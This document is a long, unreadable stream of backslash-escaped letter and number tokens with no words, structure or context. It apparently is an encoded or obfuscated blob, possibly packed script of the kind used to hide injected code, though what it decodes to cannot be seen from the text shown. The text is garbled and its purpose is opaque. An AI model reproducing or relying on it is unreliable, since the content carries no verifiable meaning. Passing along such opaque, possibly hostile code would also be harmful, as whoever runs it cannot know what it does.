\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\